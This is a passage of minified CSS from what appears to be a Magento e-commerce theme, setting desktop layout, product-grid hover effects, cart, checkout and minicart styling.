dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 24px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:24px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:12px}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:48px;margin-bottom:30px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width,1200px);padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:1.5rem}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:1.5rem;padding-right:0}.sidebar-additional{clear:right;padding-left:1.5rem}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:1.5rem}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 24px;box-sizing:border-box;margin:0 0 20px}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:100%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:24px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:24px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 6px 0 0}.product.data.items>.item.title>.switch{font-weight:var(--heading__font-weight__base,600);line-height:100%;font-size:2rem;color:var(--heading__color__base,#000);text-decoration:none;background:0 0;border:0;border-bottom:none;height:100%;padding:1.7rem 24px}.product.data.items>.item.title>.switch:visited{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title>.switch:hover{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title>.switch:active{color:var(--theme__color__primary,#56cfe1);text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:rgba(13,13,13,0)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:rgba(38,38,38,0);color:var(--theme__color__primary,#56cfe1);text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2.7rem}.product.data.items>.item.content{background:#fff;margin-top:5.1rem;padding:var(--tab-content__padding-top,6rem) 0 0 0;border:0}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 6px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}svg.checkmark{display:none}[data-col-lg="2"] .elementor-blog-post-item,[data-col-lg="2"] .product-item,[data-col-lg="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-lg="3"] .elementor-blog-post-item,[data-col-lg="3"] .product-item,[data-col-lg="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-lg="4"] .elementor-blog-post-item,[data-col-lg="4"] .product-item,[data-col-lg="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-lg="5"] .elementor-blog-post-item,[data-col-lg="5"] .product-item,[data-col-lg="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}.slick-prev{left:1rem}.slick-next{right:1rem}.slick-prev,.slick-prev{top:40%}.d-lg-flex{display:flex !important}.margin_item--20,[data-space-between-item="20"]{--layout-indent__width:1rem}.margin_item--30,[data-space-between-item="30"]{--layout-indent__width:1.5rem}.margin_item--40,[data-space-between-item="40"]{--layout-indent__width:2rem}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{grid-template-columns:1fr 1fr}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{grid-column:1/2;grid-row:1/4}.widget-lookbook-mansoy .widget-lookbook-wrapper .elementor-lookbook-item.col-lg-3:nth-child(3){flex:0 0 auto;width:50%}.block.widget .products-grid .product-item{width:25%}.products-grid .product_item_images{position:relative}.products-grid .product_item_images .product-item-inner{display:block}.product__style-1 .products-grid .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover){background:#fff;border-color:#fff}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-1 .products-grid .product-item-actions_middle .action:before{display:none}.product__style-1 .products-grid .product-item-actions_middle .action span{align-items:center;white-space:nowrap;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-1 .products-grid .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-1 .products-grid .product-item .actions-secondary,.product__style-1 .products-grid .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-1 .products-grid .actions-secondary,.product__style-1 .products-grid .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .actions-secondary:hover .action,.product__style-1 .products-grid .field.choice.related:hover .action,.product__style-1 .products-grid .actions-secondary:hover label,.product__style-1 .products-grid .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-1 .products-grid .actions-secondary .action{margin-bottom:1rem}.product__style-1 .products-grid .product_item_images:hover .product-item-actions_middle{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-1 .products-grid .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-2{--product_action-border-radius:0;--product_action_icon-addtocart:"\f290"}.product__style-2 .products-grid .slick-list{padding:1.5rem 1.5rem 2.5rem;margin:-1.5rem -1.5rem -2.5rem}.product__style-2 .products-grid .product-item-details{text-align:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-option.image{float:none}.product__style-2 .products-grid .price-box{justify-content:center}.product__style-2 .products-grid .product-item{position:relative;padding-top:15px}.product__style-2 .products-grid .product-item:before{content:"";position:absolute;left:-15px;right:-15px;bottom:-15px;top:0;pointer-events:none;background:#fff;border-radius:2px;opacity:0;box-shadow:0 0 25px rgba(0,0,0,.07000000000000001);-webkit-transform:scale(.9) translateY(0) translateZ(0);-moz-transform:scale(.9) translateY(0) translateZ(0);-ms-transform:scale(.9) translateY(0) translateZ(0);transform:scale(.9) translateY(0) translateZ(0);--transition:all .55s cubic-bezier(.2,.75,.5,1);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-item:hover:before{opacity:1;-webkit-transform:scale(1) translateY(0) translateZ(0);-moz-transform:scale(1) translateY(0) translateZ(0);-ms-transform:scale(1) translateY(0) translateZ(0);transform:scale(1) translateY(0) translateZ(0)}.product__style-2 .products-grid .product-item .product-reviews-summary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid .product-item-inner{position:absolute;z-index:1;left:1rem;right:1rem;bottom:3rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);--button__shadow:none}.product__style-2 .products-grid .product-item-inner .action:hover{border-color:var(--button__hover__background) !important}.product__style-2 .products-grid .action.tocart.primary{width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius,50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;padding:0;border:0;border-right:1px solid var(--border-color__base,#eee);--product_action-border-radius:5px 0 0 5px}.product__style-2 .products-grid .action.tocart.primary:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.product__style-2 .products-grid .action.tocart.primary span{font-size:0;text-transform:capitalize;font-weight:var(--text-weight)}.product__style-2 .products-grid .action.tocart.primary span:before{animation:none;top:auto}.product__style-2 .products-grid .product-item-actions,.product__style-2 .products-grid .actions-secondary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.product__style-2 .products-grid .product-item-actions{--product_action-border-radius:5px;box-shadow:0 5px 10px rgba(0,0,0,.05);border-radius:var(--product_action-border-radius)}.product__style-2 .products-grid .product-item-actions .action{--product_action-border-radius:0;border-right:1px solid var(--border-color__base,#eee);position:relative}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;padding:12px 16px;background:#fff;color:#666;line-height:1.4;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{content:"";position:absolute;background:0 0;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{border-top-color:#fff;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action:before{font-weight:400}.product__style-2 .products-grid .product-item-actions .action span:before{right:auto !important}.product__style-2 .products-grid .product_item_images:hover .product-item-inner{opacity:1;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-items:not(.slick-slider) .product-item:before,.product__style-2 .products-grid.product-items:not(.slick-slider) .product-item:before{left:0;right:0}.product__style-3 .product-item-actions_middle,.product__style-4 .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-3 .product-item-actions_middle>*,.product__style-4 .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-3 .product-item-actions_middle .action,.product__style-4 .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-3 .product-item-actions_middle .action:not(:hover),.product__style-4 .product-item-actions_middle .action:not(:hover){background:#fff;border-color:#fff}.product__style-3 .product-item-actions_middle .action:not(:hover) span,.product__style-4 .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-3 .product-item-actions_middle .action:before,.product__style-4 .product-item-actions_middle .action:before{display:none}.product__style-3 .product-item-actions_middle .action span,.product__style-4 .product-item-actions_middle .action span{align-items:center;white-space:nowrap;width:100%;display:block;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-3 .product-item-actions_middle .action span:before,.product__style-4 .product-item-actions_middle .action span:before{position:relative;top:2px;display:none}.product__style-3 .product-item-actions_middle .action.loading span:before,.product__style-4 .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-3 .product-item .actions-secondary,.product__style-4 .product-item .actions-secondary,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-3 .actions-secondary,.product__style-4 .actions-secondary,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-3 .actions-secondary:hover .action,.product__style-4 .actions-secondary:hover .action,.product__style-3 .field.choice.related:hover .action,.product__style-4 .field.choice.related:hover .action,.product__style-3 .actions-secondary:hover label,.product__style-4 .actions-secondary:hover label,.product__style-3 .field.choice.related:hover label,.product__style-4 .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-3 .actions-secondary .action,.product__style-4 .actions-secondary .action{margin-bottom:1rem}.product__style-3 .related .product-item,.product__style-4 .related .product-item,.product__style-3 .upsell .product-item,.product__style-4 .upsell .product-item{padding-bottom:20px !important}.product__style-3 .product_item_images:hover .actions-secondary,.product__style-4 .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-3 .show_nav .slick-prev{left:0}.product__style-3 .show_nav .slick-next{right:0}.product__style-3 .products-grid .product_item_images{position:static;overflow:visible}.product__style-3 .products-grid .product-label{left:-1rem;top:1rem}.product__style-3 .products-grid .product-item-actions_middle{opacity:1;visibility:visible}.product__style-4 .products-grid .product-item{padding:15px 15px 78px}.product__style-4 .products-grid .product-item .product-item-inner{display:block}.product__style-4 .products-grid .product-item:before{content:"";position:absolute;left:0;right:0;bottom:0;top:0;pointer-events:none;border:1px solid #000;border-radius:2px;opacity:0;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-4 .products-grid .product-item:hover:before{opacity:1}.nav_show-mobile .slick-arrow{display:none !important}.static-menu-click{display:none}.header-static-menu+.elementor-content-static-menu{display:block}.block-search.block-quick-search .form-minisearch{min-width:250px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:36px;padding:12px 0 36px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart.table-wrapper .item .col.item{display:table-cell;width:40%}.checkout-container .opc-progress-bar-item{width:50%}.fieldset>.field{margin:0 0 15px}.table-checkout-shipping-method{width:auto;margin-bottom:30px;max-width:100%}.checkout-shipping-method .actions-toolbar>.primary{float:left !important}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 24px;margin:0 0 12px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:2rem .8rem}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:24px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:12px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:30px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:36px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 12px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 24px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 